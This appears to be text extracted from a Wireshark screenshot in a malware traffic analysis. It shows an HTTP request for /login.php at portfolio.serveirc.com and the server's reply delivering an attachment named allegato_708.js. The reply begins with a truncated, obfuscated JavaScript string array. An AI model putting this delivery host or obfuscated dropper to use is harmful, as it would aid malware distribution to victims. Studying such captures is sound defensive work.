 File Edit View Go Capture Analyze Statistics Tel
ip.addr == 62.173.142.148
No. Time Source
3 2024-02-14 16:25:54.005188 10.2.14
4 2024-02-14 16:25:54.190004 62.173
5 2024-02-14 16:25:54.190369 10.2.14
6 2024-02-14 16:25:54.190791 10.2.14
7 2024-02-14 16:25:54.190911 62.173
8 2024-02-14 16:25:54.375209 62.173
9 2024-02-14 16:25:54.375215 62.173
10 2024-02-14 16:25:54.375217 62.173
11 2024-02-14 16:25:54.375218 62.173
12 2024-02-14 16:25:54.375645 10.2.14
139 2024-02-14 16:26:04.384792 62.173
140 2024-02-14 16:26:04.385290 10.2.14
143 2024-02-14 16:26:06.574647 10.2.14
144 2024-02-14 16:26:06.574796 62.173
GET /login.php HTTP/1.1
Host: portfolio.serveirc.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/1
21.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: it-IT,it;q=0.9
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 14 Feb 2024 16:25:54 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
Content-disposition: attachment;filename=allegato_708.js
15b6
function _0x23c2(){var _0xac67d2=['a8k3odVdVaBcHh/dUmoMWRBdK8kS','W6XeW43cPJWvWQ/cGhykW5FcQ3O','WOa1eupdOSkXWROVjCoMbLldTNq','WQW
lk2mA','j8ocW6xcJ0hdNCoJW4RcPsRdVmo6kW','pmk+dmk5W6qEW67dOMi','ECo8WPZdNmojb37dQSoLe8kIja','tmopD8k7W7a1W4VdSLeMuCoNWP1VW5pcVgehW